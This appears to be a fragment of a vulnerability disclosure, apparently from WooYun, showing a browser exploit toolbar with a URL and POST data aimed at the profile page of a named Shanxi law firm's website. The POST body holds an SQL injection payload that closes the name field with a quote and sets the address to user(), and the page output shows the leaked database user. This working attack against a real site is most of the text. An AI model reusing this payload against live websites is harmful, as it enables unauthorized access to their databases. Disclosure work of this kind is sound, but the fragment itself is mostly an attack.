 Load URL
Split URL
Execute
http://www.zgsxjjls.com/passport/index.php?action=manage&mtype=information&backurl=%2Fpassport%2Findex.php%3Ftype%3Dmanage%26mtype%3Dinformation
Enable Post data Enable Referrer
Post data
email=123%40qq.com&city=1&sex=1&old=1999&name=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa'&address=,p_address=user()#&submit=%E6%8F%90%E4%BA%A4
QQ
MSN
电话
个人主页
邮政编码
联系地址 zgsxjjls@localhost
提交 取消
山西健杰律师事务所
SHAN XI JIAN JIE LAW FIRM
www.wooyun.org